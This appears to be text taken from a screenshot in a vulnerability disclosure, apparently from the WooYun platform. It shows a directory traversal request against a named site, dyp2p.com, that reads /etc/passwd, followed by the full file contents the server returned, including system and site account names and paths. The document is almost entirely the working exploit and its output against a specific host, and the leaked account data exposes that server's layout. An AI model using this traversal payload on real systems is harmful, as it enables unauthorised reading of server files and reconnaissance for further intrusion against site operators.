 dyp2p.com/?code&p=add&q=invalid../../../../../../../../../etc/passwd/././././././././././././././././././././././././././././././././././././././././././././././.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-
exim:x:101:103::/var/spool/exim4:/bin/false statd:x:102:65534::/var/lib/nfs:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
ntp:x:104:106::/home/ntp:/bin/false mysql:x:105:108:MySQL Server,,,:/var/lib/mysql:/bin/false proftpd:x:106:65534::/var/run/proftpd:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false dyphp:x:1000:1000::/var/www/dyphp.net:/bin/false dyp2pnet:x:1001:1001::/var/www/:/bin/false
www.wooyun.org